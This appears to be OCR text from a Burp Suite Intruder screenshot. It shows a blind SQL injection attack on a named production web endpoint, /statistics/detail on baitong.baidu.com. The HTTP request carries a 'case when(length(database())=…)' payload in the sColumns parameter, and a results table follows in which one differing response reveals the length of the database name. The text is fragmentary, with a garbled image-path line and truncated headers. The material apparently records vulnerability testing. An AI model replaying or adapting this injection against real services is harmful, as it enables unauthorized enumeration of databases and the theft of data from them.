 attack type
sniper
1 payload position
POST /statistics/detail HTTP/1.1
Host: baitong.baidu.com
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:33.0) Gecko/20100101 Firefox/33.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://baitong.baidu.com/statistics/index
Content-Length: 351
X-Forwarded-For: 8.8.8.9
Pragma: no-cache
Cache-Control: no-cache
Connection: Keep-Alive
sEcho=3&iColumns=3&sColumns=app_name%2Cdownload_num%2C(1-(case when( length(database())=§xx§ )
end))&iDisplayStart=0&iDisplayLength=10&mDataProp_0=app_name&mDataProp_1=download_num&mDataProp_2=
intruder attack 1
attack save columns
Filter: showing all items
results target positions payloads options
request payload status error time... length comment
0 500 330 baseline request
1 1 500 330
2 2 500 330
3 3 500 330
4 4 500 330
5 5 500 330
6 6 500 330
7 7 200 391
8 8 500 330
9 9 500 330
10 0 500 330
11 1 500 330
12 2 500 330
13 3 500 330
request response
raw params headers hex
POST /statistics/detail HTTP/1.1
Host: baitong.baidu.com
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:33.0) Gecko/20100101 Firefox/
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8